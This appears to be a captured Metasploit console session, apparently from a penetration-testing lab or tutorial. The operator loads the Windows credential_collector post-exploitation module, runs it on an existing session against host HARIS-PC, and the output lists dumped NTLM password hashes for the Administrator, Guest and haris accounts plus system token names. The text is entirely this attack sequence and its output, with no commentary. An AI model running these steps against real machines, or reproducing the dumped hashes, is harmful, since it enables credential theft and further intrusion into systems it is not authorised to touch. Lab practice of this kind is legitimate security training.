 msf5 post(multi/recon/local_exploit_suggester) > search credential_collector
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/gather/credentials/credential_collector normal No Windows Gather Credential Collector
msf5 post(multi/recon/local_exploit_suggester) > use post/windows/gather/credentials/credential_collector
msf5 post(windows/gather/credentials/credential_collector) > show options
Module options (post/windows/gather/credentials/credential_collector):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(windows/gather/credentials/credential_collector) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/credentials/credential_collector) > run
[*] Running module against HARIS-PC
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: haris:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6
[+] Collecting tokens...
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT AUTHORITY\ANONYMOUS LOGON
[*] Post module execution completed
msf5 post(windows/gather/credentials/credential_collector) >